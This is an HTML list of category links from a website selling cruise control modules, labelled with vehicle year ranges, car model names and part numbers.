	<li class="cat-item cat-item-1213"><a href="https://cruisecontrolmodule.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://cruisecontrolmodule.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://cruisecontrolmodule.com/category/11-11/" >11-11</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://cruisecontrolmodule.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cruisecontrolmodule.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://cruisecontrolmodule.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://cruisecontrolmodule.com/category/116k/" >116k</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://cruisecontrolmodule.com/category/12-13/" >12-13</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://cruisecontrolmodule.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cruisecontrolmodule.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://cruisecontrolmodule.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://cruisecontrolmodule.com/category/13-13/" >13-13</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cruisecontrolmodule.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://cruisecontrolmodule.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://cruisecontrolmodule.com/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://cruisecontrolmodule.com/category/13687km/" >13687km</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cruisecontrolmodule.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://cruisecontrolmodule.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://cruisecontrolmodule.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://cruisecontrolmodule.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://cruisecontrolmodule.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://cruisecontrolmodule.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://cruisecontrolmodule.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cruisecontrolmodule.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cruisecontrolmodule.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://cruisecontrolmodule.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cruisecontrolmodule.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://cruisecontrolmodule.com/category/15-21/" >15-21</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://cruisecontrolmodule.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cruisecontrolmodule.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://cruisecontrolmodule.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://cruisecontrolmodule.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://cruisecontrolmodule.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://cruisecontrolmodule.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cruisecontrolmodule.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cruisecontrolmodule.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://cruisecontrolmodule.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cruisecontrolmodule.com/category/18-21/" >18-21</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cruisecontrolmodule.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cruisecontrolmodule.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://cruisecontrolmodule.com/category/19-23/" >19-23</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://cruisecontrolmodule.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://cruisecontrolmodule.com/category/1968-1985/" >1968-1985</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://cruisecontrolmodule.com/category/1970-81/" >1970-81</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cruisecontrolmodule.com/category/1972-1981/" >1972-1981</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://cruisecontrolmodule.com/category/1973-1985/" >1973-1985</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://cruisecontrolmodule.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://cruisecontrolmodule.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cruisecontrolmodule.com/category/1977-80/" >1977-80</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cruisecontrolmodule.com/category/1978-1982/" >1978-1982</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://cruisecontrolmodule.com/category/1981-1985/" >1981-1985</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cruisecontrolmodule.com/category/1982-1985/" >1982-1985</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://cruisecontrolmodule.com/category/1984-1985/" >1984-1985</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://cruisecontrolmodule.com/category/1984-1987/" >1984-1987</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cruisecontrolmodule.com/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cruisecontrolmodule.com/category/1984-1990/" >1984-1990</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cruisecontrolmodule.com/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://cruisecontrolmodule.com/category/1985-1989/" >1985-1989</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cruisecontrolmodule.com/category/1986-1988/" >1986-1988</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://cruisecontrolmodule.com/category/1986-1989/" >1986-1989</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://cruisecontrolmodule.com/category/1986-1991/" >1986-1991</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://cruisecontrolmodule.com/category/1987-93/" >1987-93</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://cruisecontrolmodule.com/category/1988-1995/" >1988-1995</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://cruisecontrolmodule.com/category/1988-93/" >1988-93</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cruisecontrolmodule.com/category/1990-1992/" >1990-1992</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cruisecontrolmodule.com/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cruisecontrolmodule.com/category/1991-1993/" >1991-1993</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://cruisecontrolmodule.com/category/1992-1997/" >1992-1997</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://cruisecontrolmodule.com/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://cruisecontrolmodule.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cruisecontrolmodule.com/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://cruisecontrolmodule.com/category/1994-1996/" >1994-1996</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://cruisecontrolmodule.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cruisecontrolmodule.com/category/1995-98/" >1995-98</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://cruisecontrolmodule.com/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://cruisecontrolmodule.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://cruisecontrolmodule.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://cruisecontrolmodule.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://cruisecontrolmodule.com/category/1999-2002/" >1999-2002</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cruisecontrolmodule.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://cruisecontrolmodule.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://cruisecontrolmodule.com/category/1k0953549bk/" >1k0953549bk</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://cruisecontrolmodule.com/category/1k0953549cp/" >1k0953549cp</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://cruisecontrolmodule.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://cruisecontrolmodule.com/category/1xdistance/" >1xdistance</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://cruisecontrolmodule.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://cruisecontrolmodule.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://cruisecontrolmodule.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cruisecontrolmodule.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cruisecontrolmodule.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cruisecontrolmodule.com/category/2001-05/" >2001-05</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://cruisecontrolmodule.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://cruisecontrolmodule.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cruisecontrolmodule.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://cruisecontrolmodule.com/category/2002-2010/" >2002-2010</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cruisecontrolmodule.com/category/2003-07/" >2003-07</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cruisecontrolmodule.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cruisecontrolmodule.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://cruisecontrolmodule.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cruisecontrolmodule.com/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://cruisecontrolmodule.com/category/2004-07/" >2004-07</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cruisecontrolmodule.com/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cruisecontrolmodule.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cruisecontrolmodule.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://cruisecontrolmodule.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://cruisecontrolmodule.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cruisecontrolmodule.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://cruisecontrolmodule.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://cruisecontrolmodule.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://cruisecontrolmodule.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://cruisecontrolmodule.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cruisecontrolmodule.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://cruisecontrolmodule.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cruisecontrolmodule.com/category/2008-08/" >2008-08</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://cruisecontrolmodule.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cruisecontrolmodule.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cruisecontrolmodule.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://cruisecontrolmodule.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://cruisecontrolmodule.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cruisecontrolmodule.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://cruisecontrolmodule.com/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://cruisecontrolmodule.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://cruisecontrolmodule.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://cruisecontrolmodule.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://cruisecontrolmodule.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://cruisecontrolmodule.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://cruisecontrolmodule.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://cruisecontrolmodule.com/category/2011-13/" >2011-13</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://cruisecontrolmodule.com/category/2011-14/" >2011-14</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://cruisecontrolmodule.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cruisecontrolmodule.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://cruisecontrolmodule.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cruisecontrolmodule.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cruisecontrolmodule.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://cruisecontrolmodule.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://cruisecontrolmodule.com/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://cruisecontrolmodule.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://cruisecontrolmodule.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cruisecontrolmodule.com/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://cruisecontrolmodule.com/category/2013-15/" >2013-15</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://cruisecontrolmodule.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cruisecontrolmodule.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://cruisecontrolmodule.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cruisecontrolmodule.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cruisecontrolmodule.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cruisecontrolmodule.com/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cruisecontrolmodule.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://cruisecontrolmodule.com/category/2014-18ford/" >2014-18ford</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://cruisecontrolmodule.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://cruisecontrolmodule.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://cruisecontrolmodule.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cruisecontrolmodule.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://cruisecontrolmodule.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://cruisecontrolmodule.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://cruisecontrolmodule.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://cruisecontrolmodule.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://cruisecontrolmodule.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://cruisecontrolmodule.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cruisecontrolmodule.com/category/2016-18/" >2016-18</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://cruisecontrolmodule.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://cruisecontrolmodule.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cruisecontrolmodule.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cruisecontrolmodule.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://cruisecontrolmodule.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cruisecontrolmodule.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://cruisecontrolmodule.com/category/2017-19/" >2017-19</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cruisecontrolmodule.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cruisecontrolmodule.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://cruisecontrolmodule.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cruisecontrolmodule.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cruisecontrolmodule.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cruisecontrolmodule.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cruisecontrolmodule.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://cruisecontrolmodule.com/category/2018-2025/" >2018-2025</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cruisecontrolmodule.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://cruisecontrolmodule.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://cruisecontrolmodule.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://cruisecontrolmodule.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cruisecontrolmodule.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://cruisecontrolmodule.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://cruisecontrolmodule.com/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://cruisecontrolmodule.com/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://cruisecontrolmodule.com/category/28438-5ud0a/" >28438-5ud0a</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cruisecontrolmodule.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://cruisecontrolmodule.com/category/316i/" >316i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cruisecontrolmodule.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://cruisecontrolmodule.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://cruisecontrolmodule.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://cruisecontrolmodule.com/category/3c0953549a/" >3c0953549a</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cruisecontrolmodule.com/category/3c0953549m/" >3c0953549m</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cruisecontrolmodule.com/category/3qf907561d/" >3qf907561d</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cruisecontrolmodule.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://cruisecontrolmodule.com/category/3w0907563b/" >3w0907563b</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cruisecontrolmodule.com/category/4e0907468a/" >4e0907468a</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://cruisecontrolmodule.com/category/4e0953521/" >4e0953521</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://cruisecontrolmodule.com/category/4e0953549/" >4e0953549</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cruisecontrolmodule.com/category/4f0953549d/" >4f0953549d</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cruisecontrolmodule.com/category/4g0907561b/" >4g0907561b</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://cruisecontrolmodule.com/category/4h0907107/" >4h0907107</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://cruisecontrolmodule.com/category/4h0907541c/" >4h0907541c</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://cruisecontrolmodule.com/category/4h0953568g/" >4h0953568g</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://cruisecontrolmodule.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cruisecontrolmodule.com/category/500sl/" >500sl</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://cruisecontrolmodule.com/category/545i/" >545i</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cruisecontrolmodule.com/category/56054171ad/" >56054171ad</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://cruisecontrolmodule.com/category/561907561a/" >561907561a</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://cruisecontrolmodule.com/category/561d/" >561d</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://cruisecontrolmodule.com/category/5c0959653/" >5c0959653</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://cruisecontrolmodule.com/category/5k0953549b/" >5k0953549b</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://cruisecontrolmodule.com/category/5k0953569ag/" >5k0953569ag</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cruisecontrolmodule.com/category/5k0953569ah/" >5k0953569ah</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://cruisecontrolmodule.com/category/5k0953569ak/" >5k0953569ak</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://cruisecontrolmodule.com/category/5k0953569al/" >5k0953569al</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://cruisecontrolmodule.com/category/5k0953569as/" >5k0953569as</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://cruisecontrolmodule.com/category/5k0953569bd/" >5k0953569bd</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://cruisecontrolmodule.com/category/5k0953569bf/" >5k0953569bf</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://cruisecontrolmodule.com/category/5k0953569bg/" >5k0953569bg</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cruisecontrolmodule.com/category/5k0953569e/" >5k0953569e</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://cruisecontrolmodule.com/category/5k0953569h/" >5k0953569h</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://cruisecontrolmodule.com/category/5k0953569s/" >5k0953569s</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://cruisecontrolmodule.com/category/5k0953569t/" >5k0953569t</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://cruisecontrolmodule.com/category/5q0907561b/" >5q0907561b</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://cruisecontrolmodule.com/category/5q0907561d/" >5q0907561d</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cruisecontrolmodule.com/category/5q0953549d/" >5q0953549d</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://cruisecontrolmodule.com/category/5q0953549e/" >5q0953549e</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://cruisecontrolmodule.com/category/5q0953569a/" >5q0953569a</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cruisecontrolmodule.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://cruisecontrolmodule.com/category/61317849393-02/" >61317849393-02</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://cruisecontrolmodule.com/category/68171868ac/" >68171868ac</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cruisecontrolmodule.com/category/68223771ae/" >68223771ae</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://cruisecontrolmodule.com/category/68253155ab/" >68253155ab</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://cruisecontrolmodule.com/category/68259548aa/" >68259548aa</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://cruisecontrolmodule.com/category/68265771ad/" >68265771ad</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://cruisecontrolmodule.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://cruisecontrolmodule.com/category/73-80/" >73-80</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://cruisecontrolmodule.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://cruisecontrolmodule.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cruisecontrolmodule.com/category/760li/" >760li</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://cruisecontrolmodule.com/category/7l6907567/" >7l6907567</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cruisecontrolmodule.com/category/7l6953507aq/" >7l6953507aq</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://cruisecontrolmodule.com/category/7l6953507ar/" >7l6953507ar</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://cruisecontrolmodule.com/category/81-85/" >81-85</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://cruisecontrolmodule.com/category/82-85/" >82-85</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://cruisecontrolmodule.com/category/86-95/" >86-95</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://cruisecontrolmodule.com/category/87-90/" >87-90</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cruisecontrolmodule.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://cruisecontrolmodule.com/category/88210-02040/" >88210-02040</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://cruisecontrolmodule.com/category/88210-07010/" >88210-07010</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://cruisecontrolmodule.com/category/88210-48080/" >88210-48080</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://cruisecontrolmodule.com/category/8e0953549q/" >8e0953549q</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://cruisecontrolmodule.com/category/8e0953549r/" >8e0953549r</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://cruisecontrolmodule.com/category/8p0953549f/" >8p0953549f</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cruisecontrolmodule.com/category/90-93/" >90-93</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://cruisecontrolmodule.com/category/90-95/" >90-95</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cruisecontrolmodule.com/category/90-97/" >90-97</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://cruisecontrolmodule.com/category/91-95/" >91-95</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://cruisecontrolmodule.com/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://cruisecontrolmodule.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cruisecontrolmodule.com/category/93-95/" >93-95</a>
</li>
